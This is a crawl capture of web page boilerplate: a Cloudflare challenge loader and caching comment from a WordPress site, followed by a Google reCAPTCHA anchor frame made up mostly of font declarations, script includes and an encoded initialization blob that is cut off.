<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ac510019e423a53',t:'MTc2NTQ1Njk1Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765422591 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&co=aHR0cHM6Ly93d3cuZ2V0bWFnaWNtdXNocm9vbXMuY286NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=a9yr7evketbb
body_size: 46596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="4H5VkTf-goEe5tNBP_AQDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="4H5VkTf-goEe5tNBP_AQDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4H5VkTf-goEe5tNBP_AQDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MJ8K/[base64]/VcOeYMKSLhDDm8OAwrXCvVhbPMKvSFIwwpfDmsK/CsKbZsKKwrZawrLCuiYkwrc3Vm/DvG84w4U3E17CicOhZA9+eFbDusOKUi7CuzvDvRB2TBJewoXDu33DjVNpwrPDlhIMwo0MwrYMGsOgw5FnE0LDlMKDw71wMTotPMOVw73DqmsyIiXDmh/CksOewq94w67DuzvDh8OJR8OHwprCnMO5w7Fiw71Aw7PDssOUwr1GwoJAwrbCpMO5BMO4acKLTEsdD8Onw4HCucOyDsKuw5nCrmbDtcKZaQDDhMO0KS9gwrVdRsOpSsOZGcOKNsKZwqTDqS59wqt5w6gfwpEjw4vCusKcwovDnH/[base64]/CucOdTcK9FMKEw69ew6tQOcK1wp7CrcKqaybCkl3Djg82wqbCqBRKGcKyWDxaDHZQwovCtMKROWR0Wg/CpMKTwo5Nw5rCpcOzYcOZdcK6w5TCgiRXK1fDiCYKwq4Rw6bDjsOmfiRhwrzCkmNxw6jClsOwD8OlQMK/RApPw6DDkzrCqHPConFDc8Kqw6BxQzEbwpJ4fibCqw0KesK1wobCrxFTw7fCgDfCjcOXwqjDiBHDrcK3MMKHw5/CoyPDt8OUwozCnE3ClT9Qwq0VwocaDW/[base64]/Cj2DCgR7DvcK/wrUKOlzCk8KIwonDmiBiR8Oaw5nDvsK/[base64]/YBFGOMOBdy5kwppMBcKJw5nCpMOSw48JwprDtEgzwp1qwosKdCo9Y8OXJh3Cvg7CssO2woYJw5tvwo5GYEIgAcKNLhjCsMKWUMOxKm1fHjPClEUFwp/CkAAADcKbw6M4wo5nw6ZvwpUAYxt6B8O/F8O8w6xRw7lYw7jDpMOgNcOXwogdD1IqFcKJwqNxVT8oWkQJwoHDhsOLIsKhOsOGFgvCiCXDpsOfAsKRLERxw67DrcOzRcOmwpwsM8KbfGnCuMObwoHCsmfCuRMFw6DCj8KNw4AkYFtjMsKQABDCkR/Cv1Afwo7Ck8OBw73DlT3DlCB3Jx1kZsKBwpkyNsO5w49nwpprE8KJwrnDmMORw78Rw7fCsy9jKjnCh8OIw4x7U8KJw4fDtsKmw5rCozkdwqZNQgYFTFgdw6hMwrtRw41gAMKjOcO2w4LDiGJ/C8Oiw6nDs8OJFHFZw6fCuXjDkWfDmDfCgsK5YiZNH8OQYsOQw6pqw5TCvFzCr8ONw7XClMO8w7MAUXtsScOlYAHCgsOjAgYpw5cKwofDk8O1w4fCusOXwoXCsR9rw4/Cl8KZwqpwwpTDrj9awoTDiMKlw6pSwr0tI8K8NcOzw4XDtWtBRQNZwp7DsMKqwrHCin/Dgg/DpxbCvlPClTbDqnM+wpQmdAbCscKnw6zChMKEwptKIh/CuMKyw6rDkXF6NcKKw67CnzBywqxeP34UwrY6FmDDrG0Tw58oFH5Wwq/Cu3YfwphEEcKxWkvDpyDDh8Ogw6zDlcKBVcKFwpUjw6DCosKuwq88BcOYwrnCmsKxIcKxcRnDuMKVJBnDpmBZHcK1wpjCo8O6QcKsUcK8wpPDnmTDiw3CtT/DowHDgMOpImxTw5B8w7PCv8OhDyjCuUzCkyF0w6zCv8KRM8OGwqQaw71NwovCmMOTCMOfBljClMKFw5DDnwnCi0fDn8KXw7lJK8OpTXw/RMKNNMKOLsK/GGAbNsKQwrMBFHnCqsKGdcOkw5Q2wrITb1Byw4FDwrTDisK/ccKSwqcew7DCucKJwqXDlhckVMOzwozDnXfCmsOiw7s0w5hqwrLCqMKIw4HClwpMw5ZNwqNWw6zCrBTDs1ZkYCZTKcOZw75UBcOzwq/DmTzDlsKZw6sNOcO1dVPCksKAOxYOYyoqw7hawphIbUTDgcOFe1bCqcK2LkR7wr5sCcKRw6/CiD7CpGPClzLDpcKpwofCu8O+XcKeUWjDkHVMw5xoa8O7w4Y+w60VVcOdCxzDv8K7ZsKGwrnDjsKxW2YyC8OiwrPDkF4vwoLCgXvDmsOXeMOdBRTDvDDDkxnChsOcBn3CtQ4UwqhTOUZYC8Oww6AgIcKHw7/Cs3XChS7DlsKzw7vCpT13wojCvBl1PMKCw6/DpGnDm35Qw4/CjEYRworCt8K5S8OGQsKqw63CjXM9UQvDoV59wrJvYyXCtBZUwofCl8Klbkc0woZtwphTwok3wq0cAMOTVMOLwopmwo09WyzDvCw7P8OBwqfCtnRwwr42wqvDksOaXsO4SsOkWVkiwp0WwpLCrcOvfcOdBkVsOsOgMSPDrW/DjGDCrMKMS8OZw48NZcOWw7fCjUIDw7HCgsKnasKswr7Ckw7DlnBhwqMBw7I5wqdNwps1w5NTFcKUZsKBw5PDocOePMKJaDvDoCMtXsOhwo3DjMO9wrpOF8OYW8Ogwq/Dp8KTaUUGwpfCj2HCg8O9ecOFwprDui3CsSptRsOiFXxaMMOdwq8Ww4EJwoTCisOpLzEnw4/CgG3DgMKeaTRWw7/DqyfCisOTwqHDhWrChgA2E0HDmXQTBMKwwoXDiTzDgcOcMh7CswN1LXJ0dsOkHWjCnMO7woFYwqMmw6RaPcKkwrnDr8OPwqTDrR/CiUU7fsKDO8OVGHzCisOXfBcobMKtB2NUQCvDicOJwoHDqHTDk8KQw5oEw4MDwqUgwoZnd1bChMOs